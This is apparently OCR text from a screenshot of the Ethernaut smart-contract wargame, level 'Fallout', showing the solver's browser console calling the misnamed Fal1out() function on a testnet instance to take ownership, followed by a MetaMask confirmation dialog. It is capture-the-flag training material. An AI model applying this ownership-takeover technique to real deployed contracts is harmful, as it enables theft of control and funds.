 Ethernaut
ethernaut.openzeppelin.com/level/0x220beee334f1c1f8078352d88bcc4e6165b792f6
应用 Al1ex 杂项
Ethernaut Home Help NEW Try out the Solidity 0.5 version!
Levels
0. Hello Ethernaut ✓
1. Fallback ✓
2. Fallout
3. Coin Flip
4. Telephone
5. Token
6. Delegation
7. Force
Fallout
Claim ownership of the contract below to complete this level.
Things that might help
• Solidity Remix IDE
Get new instance Submit instance
Sources
developed with ♥ and ⚡ by the OpenZeppelin team
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels ▼
12 => Instance address
0xcf98413d23f3624c18e95d5940600aa3b9c25f2b
> await contract.owner()
"0x220beee334f1c1f8078352d88bcc4e6165b792f6"
> await contract.Fal1out()
Sent transaction https://ropsten.etherscan.io/tx/0xc259ace…
Mined transaction https://ropsten.etherscan.io/tx/0xc259ace…
{tx: "0xc259ace09182d2e0ff3b24653fe2119eb13df8e0412483f7b91dda40216169f3", receipt: {…}, logs: Array(0)}
> await contract.owner()
"0xa61cfd1573fd2207dcb1841cedcb1d5aed4dc155"
(<_<) Submitting level instance... < < <<PLEASE WAIT>> > >
^^.js:48
>
MetaMask Notification
Ropsten 测试网络
Al1ex 0xC833...cED2
合约交互
0
DETAILS DATA
EDIT
GAS FEE 0.000061
无可用兑换率
AMOUNT + GAS FEE
TOTAL 0.000061
无可用兑换率
拒绝 确认
先知社区